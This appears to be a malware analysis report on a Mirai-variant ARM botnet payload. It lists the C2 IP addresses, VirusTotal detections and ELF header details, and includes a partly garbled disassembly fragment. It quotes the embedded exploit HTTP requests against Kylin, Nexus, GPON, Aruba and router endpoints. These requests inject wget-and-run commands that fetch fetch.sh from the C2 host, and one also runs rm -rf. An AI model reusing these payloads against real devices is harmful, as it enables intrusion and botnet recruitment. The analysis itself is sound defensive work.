



**SNAP-SHOT # 2** 



**Linux botnets are equipped with multi-exploit payloads to target IoT devices. You can take a look at the previous Mirai botnet by clicking on the following link.** 

**[https://udurrani.com/exp0/linux\\_bot/index.html](https://udurrani.com/exp0/linux_bot/index.html)**

In this payload Big-ip CVE-2020-5902 was added. The following C2 ip addresses were used

**79.124.8.24 78.142.18.20** 

#### **OTHER EMBEDDED EXPLOITS**

# **PORT 7070 [CVE-2020-1956]**

"POST /kylin/api/cubes/kylin\_streaming\_cube/ HTTP/1.1\r\nUser-Agent: curl/7.54.0\r\nAccept: \*/\*\r\nContent-Type: text/html; charset=UTF-8\r\n\r\n`wget+http://79.124.8.24/fetch.sh;chmod+777 fetch.sh;sh+fetch.sh`/migrate"

#### **PORT 8081 [NEXUS]**

```
"/service/extdirect HTTP/1.1\r\nAccept: application/json\r\nUser-
Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) 
Gecko/20100101 Firefox/69.0\r\nNX-ANTI-CSRF-TOKEN: 
0.856555763510765\r\nContent-Type: application/json\r\nCookie: jenkins-
timestamper-o…"
```
#### **PORT 80 [NEXUS]**

"/upgrade\_check.cgi HTTP/1.1\r\nHost: \r\nContent-Disposition: AAAA\r\nContent-Length: \r\nContent-Type: application/octetstream\r\nname=\r\ncd+/tmp+rm+-rf+\*+wget http://79.124.8.24/ fetch.sh+sh+fetch.sh+rm fetch.sh\r\n\r\n"

# **PORT 443 [ARUBA]**

"/tips/tipsSimulationUpload HTTP/1.1\r\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0\r\nAccept: \*/ \*\r\nAccept-Encoding: gzip, deflate\r\nContent-Type: application/x-www-formurlencoded\r\n\r\nclientPassphrase=req- …

#### **PORT 80 [GPON]**

"/boaform/admin/formPing HTTP/1.1\r\nUser-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n\r\n=;wget+-O+- +http%3A%2F%2F79.124.8.24%2Ffetch.sh+%7C+%2Ffetch%2Fsh+sh+fetch%2Fsh / &waninf=1\_INTERNET\_R\_VID\_154"

PUSH [ R4-R6, R14]<br>
SUB \$1024, R13, R13<br>
MOW R6, R4<br>
CMN s1, R8<br>
CMN s1, R8<br>
CMN s1, R8<br>
CMN s1, R8<br>
CMN s1, R8<br>
CMN s1, R3<br>
MOW LE R3, R5<br>
MOW LE R3, R5<br>
MOW 00278(R15), R3<br>
MOW R6, R3<br>
MOW R6, R13<br>
B.EQ 0x4394, R13, R13

# **VIRUS TOTAL REPORT**

 $T: 37$  in 59

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

**Bkav: ClamAV:**  $CMC:$ **CAT-OuickHeal:** McAfee: **Malwarebytes:** Zillya: **AegisLab:** Sangfor: **K7AntiVirus:**  $K7GW:$ **Baidu:** Cyren: Symantec: **ESET-NOD32:** TrendMicro-HouseCall: Avast: Cynet: GData: **Kaspersky: BitDefender:** NANO-Antivirus: ViRobot: MicroWorld-eScan: **Rising: Ad-Aware:** Sophos: **Comodo: F-Secure:** DrWeb: **VIPRE:** TrendMicro: **FireEve:** Emsisoft: **Ikarus:** F-Prot: Jiangmin: Avira: Antiy-AVL: Kingsoft: Arcabit: **SUPERAntiSpyware:** 

**None** Unix.Dropper.Mirai-7135890-0 **None None** Linux/Mirai-FDX0!390F1382237B **None None** Trojan.Linux.Mirai.K!c **Malware None None None** E32/Trojan.GTTL-01 Linux.Mirai!g1 a variant of Linux/Mirai.AT Backdoor.Linux.MIRAI.VWIUP ELF:Mirai-ACU [Trj] Malicious (score: 85) Linux. Trojan. Mirai. J HEUR: Backdoor. Linux. Mirai.ba Gen: Variant. Linux. Mirai. 1 **None None** Gen: Variant. Linux. Mirai. 1 Backdoor.Mirai/Linux!1.BC48 (CLASSIC) Gen: Variant. Linux. Mirai. 1 Linux/DDoS-CI **None** Malware.LINUX/Mirai.kikfd Linux.Mirai.791 **None** Backdoor.Linux.MIRAI.VWIUP Gen: Variant. Linux. Mirai. 1 Gen: Variant. Linux. Mirai. 1 (B) Trojan.Linux.Mirai **None None** LINUX/Mirai.kikfd Trojan[Backdoor]/Linux.Mirai.ba **None** Trojan.Linux.Mirai.1 **None** 



# **Main PAYLOAD**

File Header: {ELFCLASS32 ELFDATA2LSB EV\_CURRENT ELFOSABI\_NONE 0 LittleEndian ET\_EXEC EM\_ARM 33172} ELF Class: 32 bits ELF Type: ET\_EXEC ELF Data: ELFDATA2LSB Entry Point: 33172 Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00 Class: **ELF32** Data:  $2's$  complement, little endian Version: 1 (current) OS/ABI: UNIX - System V ABI Version: 0 Type: EXEC (Executable file) Machine: **ARM** Version: 0x1 Entry point address: 0x8194 Start of program headers: 52 (bytes into file) Start of section headers: 142360 (bytes into file) Flags: 0x4000002, Version4 EABI Size of this header: 52 (bytes) Size of program headers: 32 (bytes) Number of program headers: 5 Size of section headers: 40 (bytes) Number of section headers: 29 Section header string table index: 26

**.ARM.exidx .init .text .fini .rodata .ARM.extab .ARM.exidx .eh\_frame . init\_array .fini\_array .jcr .got .data .bss .tbss**



# **CONCOLUSION**

